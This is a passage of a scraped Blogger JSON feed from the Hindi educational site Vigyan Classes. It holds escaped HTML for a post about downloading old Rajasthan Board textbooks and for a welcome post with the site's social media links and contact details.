EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eभर्ती परीक्षा 2022 के लिए नवीनतम नोट्स भी हम से प्राप्त कर सकते है\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7ssnbFwK4GTQOSl7dSYKzAUwzrUD5AfNC5pq_3QlqjYTpO60fdwKdfT4Ci6L4clU_sofQd0IWYEhoHLGuJHJA3qBfacWs1e9MGltsBkkov21fx6G7kZ5vpOlot2liftTPSasTPx4jONpCIpOYwFEgOWXWqSI1A3nJ1_DsJsom_QovmGKD8VKD9-ih\/s1280\/20220516_094852.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7ssnbFwK4GTQOSl7dSYKzAUwzrUD5AfNC5pq_3QlqjYTpO60fdwKdfT4Ci6L4clU_sofQd0IWYEhoHLGuJHJA3qBfacWs1e9MGltsBkkov21fx6G7kZ5vpOlot2liftTPSasTPx4jONpCIpOYwFEgOWXWqSI1A3nJ1_DsJsom_QovmGKD8VKD9-ih\/w400-h225\/20220516_094852.png\" title=\"RBSE old Books\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipykw8zTwM2F6SdOpu-Nh3fw3AVtrSXLfW5lN4bjcwPTsg15LovP6WVHi9hrvAQ0BsqoeRhSLljPQhZ7f_HmuL5Qgxg5Rme9Tei7TSVM4HL2nPByGTDXjxH3K0QIr4z1RVEQw_1UUbyqe35pgvMXSr2AU7untnFjX4R1A4KhyvNPUhAs6SVDzClfEU\/s2560\/20220605_071628.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" border=\"0\" data-original-height=\"2560\" data-original-width=\"2560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipykw8zTwM2F6SdOpu-Nh3fw3AVtrSXLfW5lN4bjcwPTsg15LovP6WVHi9hrvAQ0BsqoeRhSLljPQhZ7f_HmuL5Qgxg5Rme9Tei7TSVM4HL2nPByGTDXjxH3K0QIr4z1RVEQw_1UUbyqe35pgvMXSr2AU7untnFjX4R1A4KhyvNPUhAs6SVDzClfEU\/w320-h320\/20220605_071628.jpg\" title=\"RBSE old Books Free Download\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNkmvmY3d8INq1G0989DpxBwBewuqfukrvWkwK1rg0dlb0IQMCj4L69rYYHXSCHmM5EYtuRHuh_0eGFKQCTDn7HD7Vv4HF09g4OSbXjaWiF56B45Ci4nRUDpGaCY_Bt5ShhClAJfaMxVjTFeyrvdkZBHdEM0OH6SW-MjkgtL5K8btC7giDklgDzaIF\/s4000\/20220526_114239.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" border=\"0\" data-original-height=\"4000\" data-original-width=\"2250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNkmvmY3d8INq1G0989DpxBwBewuqfukrvWkwK1rg0dlb0IQMCj4L69rYYHXSCHmM5EYtuRHuh_0eGFKQCTDn7HD7Vv4HF09g4OSbXjaWiF56B45Ci4nRUDpGaCY_Bt5ShhClAJfaMxVjTFeyrvdkZBHdEM0OH6SW-MjkgtL5K8btC7giDklgDzaIF\/w180-h320\/20220526_114239.jpg\" title=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/3125607707202793188\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/how-to-download-old-books-of-rajasthan.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/3125607707202793188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/3125607707202793188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/how-to-download-old-books-of-rajasthan.html","title":"राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board "}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk\/s72-w400-h225-c\/20220523_173404.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379.post-8244997689994181"},"published":{"$t":"2020-08-17T18:39:00.011+05:30"},"updated":{"$t":"2022-06-16T12:06:17.795+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Welcome"}],"title":{"type":"text","$t":"Welcome To VIGYAN CLASSES"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cu\u003Eविज्ञानं क्लासेज\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u0026nbsp; ⇨\u0026nbsp; \u0026nbsp; \u0026nbsp;विज्ञानं क्लासेज मै आपका स्वागत है |\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;⇨\u0026nbsp; \u0026nbsp; www.VigyanClasses.in\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E विज्ञानं क्लासेज\u0026nbsp;\u003Cspan face=\"\"\u003EYoutube\u003C\/span\u003E\u0026nbsp;चैनल की ऑफिसियल वेबसाइट है\u0026nbsp; |\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp;⇨\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCvigQvwCYL8oTfgQSHAZy6A\" target=\"_blank\"\u003EVIGYAN CLASSES \u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan face=\"\"\u003EYoutube Channel\u0026nbsp; पूर्णतया एजुकेशनल चैनल है यह विद्यालय शिक्षा , कॉलेज शिक्षा , Competitive Exams आदि को समर्पित है |\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\" style=\"color: magenta;\"\u003E\u0026nbsp; ⇨ यहाँ पर आपको सभी परीक्षाओ से संबधित सिलेबस , स्टडी सामग्री , तथा वीडियो लेक्चर आसानी से\u0026nbsp; प्राप्त होंगे\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\" style=\"color: magenta;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNkxj2JNqzhpIrYo2g9W-ei8p09eImhh-fcXk8Wn2CCPppeqZrv9o0tGOs-gDbtgIUQ1OIJrjQ51AMbl1eE3ld1biSDtLXRM3pgzILcmf0MdNfgLmbe3VOW7lgAvuSsIPl1zsKs46k8dQ5YWFTZsYE-tp1oHQJPB1AfhZAE2jYj5ZVvNOJ10GTBz2U\/s3264\/20220422_120443_001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rajesh sir Aditya Sir\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNkxj2JNqzhpIrYo2g9W-ei8p09eImhh-fcXk8Wn2CCPppeqZrv9o0tGOs-gDbtgIUQ1OIJrjQ51AMbl1eE3ld1biSDtLXRM3pgzILcmf0MdNfgLmbe3VOW7lgAvuSsIPl1zsKs46k8dQ5YWFTZsYE-tp1oHQJPB1AfhZAE2jYj5ZVvNOJ10GTBz2U\/w272-h320\/20220422_120443_001.jpg\" title=\"Vigyan Classes 2.0\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eयह वेबसाइट से\u0026nbsp; और\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCvigQvwCYL8oTfgQSHAZy6A\" target=\"_blank\"\u003EVIGYAN CLASSES\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan face=\"\"\u003EYoutube Channel \u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; NCERT, CBSE, RBSE, \u0026amp; All State Boards मै पढने वाले स्टूडेंट्स के लिए लाभदायक होगी\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\" style=\"color: #674ea7;\"\u003E\u0026nbsp;⇘\u0026nbsp; \u0026nbsp; हम सदेव आपकें लिए ऑफिसियल और सही स्टडी मटीरियल, सुचना आदि देने की कोशिश मै रहेगे |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\" style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\" style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: magenta;\"\u003Eकिसी भी प्रकार से आपको हमारी सहायता की जरुरत हो तो आप हमसे संपर्क कर सकते है\u003C\/span\u003E\u003Cb style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\"\u003E\u003Cb style=\"color: lime;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\" style=\"color: purple;\"\u003E\u0026nbsp;↳\u0026nbsp; आप हमसे सोशल नेटवर्किंग के माध्यम से भी जुड़ सकते है\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\" style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\" style=\"color: cyan;\"\u003E⇒\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: purple;\"\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/t.me\/VigyanClasses\" target=\"_blank\"\u003EVigyan ClassesTelegram\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: lime;\"\u003E⇒\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/VigyanClasses\" target=\"_blank\"\u003EVigyan Classes Twitter\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"color: cyan;\"\u003E⇒\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/vigyanclasses\/\" target=\"_blank\"\u003EVigyan Classes Instagram\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\"\u003E\u003Cspan style=\"color: cyan;\"\u003E⇒\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: cyan;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TheVigyanClasses\/\" style=\"font-family: verdana, sans-serif;\" target=\"_blank\"\u003EVigyan Classes Fb Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"mailto:TheVigyanClasses@gmail.com\" style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv\u003E\n\u003Ca href=\"mailto:TheVigyanClasses@gmail.com\" style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"mailto:TheVigyanClasses@gmail.com\" style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n⇘\u0026nbsp; \u0026nbsp; TheVigyanClasses@gmail.com\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\" style=\"color: purple;\"\u003E\u0026nbsp;⇶\u0026nbsp; विज्ञानं क्लासेज की टीम को आपकी मदद करने मै खुशी होगी\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003ESupport Us -\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E9929898646@Paytm\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"color: #274e13;\"\u003E(UPI)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\" style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003EEmail - TheVigyanClasses@gmail.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfUXqg_u7gOXLIHcix1ro2IDV2RIeksiwQNnwlhfE2IFzPFWNcC30IVJavLfIZi7VrPJ7XzyaF6g8WUKrrMu7G7hayTAFYU9UL_tORWQlDs7nqLF2__CTVQm_HzWI6qnzLjntNVAOst_r7q3LrLVa3EWgwK21zajupkwZ36c-txLTV5mq_X-28O0g\/s4000\/Noon%20Rajesh%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vigyan classes 2.0\" border=\"0\" data-original-height=\"4000\" data-original-width=\"2250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfUXqg_u7gOXLIHcix1ro2IDV2RIeksiwQNnwlhfE2IFzPFWNcC30IVJavLfIZi7VrPJ7XzyaF6g8WUKrrMu7G7hayTAFYU9UL_tORWQlDs7nqLF2__CTVQm_HzWI6qnzLjntNVAOst_r7q3LrLVa3EWgwK21zajupkwZ36c-txLTV5mq_X-28O0g\/w180-h320\/Noon%20Rajesh%205.jpg\" title=\"vigyan classes 2.0\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/8244997689994181\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2020\/08\/Welcome.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/8244997689994181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/8244997689994181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2020\/08\/Welcome.html","title":"Welcome To VIGYAN CLASSES"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNkxj2JNqzhpIrYo2g9W-ei8p09eImhh-fcXk8Wn2CCPppeqZrv9o0tGOs-gDbtgIUQ1OIJrjQ51AMbl1eE3ld1biSDtLXRM3pgzILcmf0MdNfgLmbe3VOW7lgAvuSsIPl1zsKs46k8dQ5YWFTZsYE-tp1oHQJPB1AfhZAE2jYj5ZVvNOJ10GTBz2U\/s72-w272-h320-c\/20220422_120443_001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vigyanclasses.in/feeds/posts/summary/-/RBSE%20old%20Books?alt=json-in-script&orderby=updated&start-index=1&max-results=6&callback=showRelatedPost
body_size: 1538
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379"},"updated":{"$t":"2024-11-06T08:36:10.268+05:30"},"category":[{"term":"RBSE old Books"},{"term":"RPSC 2nd Grade Science Notes 2022"},{"term":"Welcome"}],"title":{"type":"text","$t":"VIGYAN CLASSES"},"subtitle":{"type":"html","$t":"यह वेबसाइट कक्षा 6 से 12 तक के विधार्थियों के लिए हैं \nहम विज्ञान,गणित,रसायन,भोतिकी, आदि विषयो के लिए पाठ्य सामग्री उपलब्ध कराते है   "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/summary\/-\/RBSE+old+Books?alt=json-in-script\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/search\/label\/RBSE%20old%20Books"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379.post-3125607707202793188"},"published":{"$t":"2022-06-16T10:31:00.017+05:30"},"updated":{"$t":"2022-06-16T11:01:48.376+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RBSE old Books"}],"title":{"type":"text","$t":"राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board "},"summary":{"type":"text","$t":"\u0026nbsp;राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ?राजस्थान बोर्ड की कक्षा 6 से 12 तक की पुरानी पुस्तके किस प्रकार प्राप्त कर सकते है ?जैसा की हमे ज्ञात है की RBSE Old Books ( 2003 to 2011 ) राजस्थान की भर्ती परीक्षाओ जैसे शिक्षक , ग्राम विकास अधिकारी , सिविल , पुलिस , लिपिक आदि परीक्षाओ हेतु महत्वपूर्ण है\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;v \u003C!--[endif]--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/3125607707202793188\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/how-to-download-old-books-of-rajasthan.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/3125607707202793188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/3125607707202793188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/how-to-download-old-books-of-rajasthan.html","title":"राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board "}],"author":[{"name":{"$t":"VIGYAN 